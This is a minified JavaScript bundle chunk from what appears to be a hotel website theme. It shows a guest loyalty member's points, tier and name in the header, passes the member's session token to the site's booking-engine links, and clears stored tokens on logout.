"use strict";(self.tcthemejsonpFunction=self.tcthemejsonpFunction||[]).push([[7500],{7834:(e,t,o)=>{o.d(t,{initGMS:()=>u});var n=o(5445),s=o(4692);const{X5:r,qv:a}=n.iW;var c=window.GMS;const i="("+["ihotelier.com","reservations.travelclick.com","search.travelclick.com"].join("|")+")",m=function(e){const t=new URL(e);try{if(window.GLXExtensions.tcGuestPortal?.getBEIdToken){const e=window.GLXExtensions.tcGuestPortal.getBEIdToken();if(e&&"hash"===e.type)return t.hash=`${e.param}=${e.value}`,t.href();if(e&&"parameter"===e.type)return t.searchParams.set(e.param,e.value),t.href()}}catch(e){console.warn(e,"gms-user-token not coming from guest portal")}if(null!==t.hostname.match(i)){const o=window.GMS?c.infos.getUserToken():null;return o?(t.searchParams.set("token",o),t.href()):e}if(null!==t.hostname.match(r)){const o=function(){const e=localStorage.getItem("gms_synxis_token");return e&&e.length>0?base64(e,"decode"):null}();return o?(t.searchParams.set("session",o),t.href()):e}return e},d=function(){new Promise(function(e,t){try{if(window.tcGMSHelpers.syncedStorage.getItem("gms_profil_data")){let t=JSON.parse(window.tcGMSHelpers.syncedStorage.getItem("gms_profil_data"));t&&t.timestamp&&((+new Date-t.timestamp)/1e3/60<45&&e(t))}t()}catch(e){t(e)}}).then(function(e){l(e)}).catch(function(){g()})},l=function(e){!function(e){["points","nights","stays","cashValue"].forEach(function(t){let o=e[t]||0;s(`.js-gms-${t}`).text(o),s(`.js-gms-${t}-text`).text(function(){return 1==o?s(this).data("singular"):s(this).data("plural")})})}(e),s(".js-gms-fullname:not(.js-name-no-override)").text(e.firstName),s(".js-gms-tier").text(e.levelName||""),s(".js-gms-tier-background").css("backgroundColor",window.gmsDefaultTierColor),s(".js-gms-tier-background").css("color",window.gmsDefaultTierColorText),s(".js-gms-small-data").css("backgroundColor",window.gmsMembershipBgColor),s(".js-gms-small-data").css("color",window.gmsMembershipTxtColor),s("body").addClass("gms-connected"),s(document).trigger("forceResizeHeader"),s(document).trigger("gms-connected")},g=function(){s("body").removeClass("gms-connected"),s(document).trigger("forceResizeHeader"),s(document).trigger("gms-disconnected")},u=function(){d(),s(".js-module-gms")?.length>0&&function(){let e=s(s("#gms-header-dropdown-menu").html());const t=s(s("#gms-header-dropdown-head-desktop").html());t.filter(".header-connected__dropdown").append(e),s(".js-insert-gms-header:not(.header-gms-container-mobile)").append(t);const o=s(s("#gms-header-dropdown-head-mobile").html()),n=o.find(".header-connected__dropdown-head").detach();e=s(s("#gms-header-dropdown-menu").html()),e.prepend(n),o.filter(".header-connected__dropdown").append(e),s(".js-insert-gms-header.header-gms-container-mobile").append(o),s("body").addClass("gms-data-loaded"),0==s(".js-gms-not-connected").length&&s(".header-gms-container-mobile").css("display","none")}(),function(){const e=s("#gms-navigation"),t=s(".breadcrumb-container:first");e.length&&t.length&&e.after(t.detach())}(),s(document).on("click","a.js-reservation-link, .js-galaxy-book-body",function(e){e.preventDefault();let t=m(this.href);t&&a(t)}).on("click",".js-offer-modal-trigger",function(){s(".modal-offer__select-container option").each(function(){let e=s(this),t=e.val();t.length>0&&e.val(m(t))})}).on("click",".js-gms-logout-action",function(e){e.preventDefault(),document.dispatchEvent(new CustomEvent("EVT_AMA_HOS_GMS_LOGOUT")),window.tcGMSHelpers.syncedStorage.removeItem("gms_profil_data"),window.tcGMSHelpers.syncedStorage.removeItem("gms_profile_id"),localStorage.removeItem("gms_token"),localStorage.removeItem("gms_user-token"),localStorage.removeItem("gms_token-type"),localStorage.removeItem("gms_synxis_token"),localStorage.removeItem("current_res"),"auth"==window.GMS_required_status?window.gmsLoginURL&&(document.location=window.gmsLoginURL):s(document).trigger("gmsProfilData")}).on("gmsProfilData",function(){d()})}}}]);